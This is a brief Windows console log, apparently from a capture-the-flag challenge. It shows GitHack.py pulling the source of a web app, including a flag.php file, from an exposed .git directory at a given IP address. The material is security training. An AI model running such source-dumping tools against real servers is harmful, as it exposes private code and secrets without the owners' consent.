 C:\Users\15038>cd F:
F:\
C:\Users\15038>cd F:\
C:\Users\15038>F:
F:\>cd GitHack
F:\GitHack>python.exe GitHack.py http://61.147.171.105:60146/.git/
[+] Download and parse index file ...
[+] index.php
[+] templates/about.php
[+] templates/contact.php
[+] templates/flag.php
[+] templates/home.php
[OK] templates/about.php
[OK] templates/home.php
[OK] templates/flag.php
[OK] templates/contact.php
[OK] index.php